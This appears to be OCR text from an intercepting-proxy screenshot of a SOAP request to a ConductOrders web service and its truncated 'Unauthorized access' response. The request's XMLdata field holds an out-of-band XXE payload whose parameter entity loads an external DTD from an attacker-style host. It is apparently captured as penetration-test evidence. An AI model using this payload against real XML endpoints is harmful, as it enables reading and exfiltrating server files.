 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /ConductOrders.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: 556
SOAPAction: " http://conductorders. .net/GenerateEvent"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<AddEvent xmlns="http://conductorders. .net">
<UserName>test</UserName>
<Password>test</Password>
<XMLdata><![CDATA[<!DOCTYPE r [ <!ENTITY % alpha SYSTEM
"http://evil-webserver.com/data.xml" > %alpha; %bravo;
%charlie;]><r>1</r>]]></XMLdata>
</AddEvent>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Strict-Transport-Security: max-age=31536000
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Content-Security-Policy: child-src 'self'; fram
Date: Tue, 16 Apr 2019 21:18:54 GMT
Content-Length: 817
<?xml version="1.0" encoding="utf-8"?><soap:Env
xmlns:soap="http://schemas.xmlsoap.org/soap/env
xmlns:xsi="http://www.w3.org/2001/XMLSchema-ins
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><s
xmlns="http:// .net"><Add
encoding="utf-8"?&gt;
&lt;ElsResponse version="ELS_5.7"&gt;
&lt;ElsStatus&gt;
&lt;Message&gt;Unauthorized access&lt;/Mess
&lt;Number&gt;1&lt;/Number&gt;
&lt;Details&gt;&lt;![CDATA[